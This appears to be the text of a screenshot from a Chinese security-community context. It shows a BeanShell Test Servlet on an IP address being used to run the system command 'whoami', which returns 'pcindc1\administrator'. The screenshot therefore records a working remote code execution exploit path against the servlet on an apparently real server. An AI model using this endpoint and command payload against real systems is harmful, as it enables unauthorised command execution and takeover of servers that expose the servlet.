 80.1.1.36:801/servlet/~ic/bsh.servlet.BshServlet
9
代理
其他书签
移动设备上的书签
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script Output
pcindc1\administrator
奇安信攻防社区
Script Return Value
null
Script
exec("whoami")